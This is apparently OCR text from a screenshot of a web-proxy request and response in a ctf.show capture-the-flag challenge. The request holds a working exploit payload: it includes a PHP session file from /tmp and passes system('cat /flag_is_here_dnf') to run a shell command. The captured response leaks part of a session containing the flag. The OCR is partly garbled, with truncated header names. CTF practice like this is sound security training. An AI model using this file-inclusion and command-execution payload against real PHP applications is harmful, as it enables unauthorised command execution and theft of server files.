 equest
etty Raw Hex \n Select extension...
POST /api/admin_file_view.php? HTTP/1.1
Host: 6918e17d-5933-439e-8810-ca6bcb9f44d8.challenge.ctf.show
Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=poi6qaar7bgt5a653jlpmqkvp5
Content-Length: 81
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: https://7855cecd-d7ee-47f5-bdd9-b324bdf55bad.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://7855cecd-d7ee-47f5-bdd9-b324bdf55bad.challenge.ctf.show/index.php?actio
n=view&page=admin_file_view
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
f=/tmp/sess_poi6qaar7bgt5a653jlpmqkvp5&debug=1&1=system('cat
/flag_is_here_dnf');
Response
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using GBK)
1 OK
2 /1.20.1
3 Aug 2024 11:03:14 GMT
4 text/html; charset=UTF-8
5 lose
6 : no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 19 Nov 1981 08:52:00 GMT
8 che
9 PHP/5.6.40
10 l-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 l-Allow-Credentials: true
12 l-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connectio
13 l-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
14 l-Max-Age: 1728000
15 h: 211
16
17 :"username";s:5:"admin";s:8:"nickname";s:24:"ctfshow{f9b80f2b-2cc8-49f0-96d0-53
18 ";s:20:"http://www.baidu.com";}{"code":0,"msg":"查看成功","count":0,"data":[]}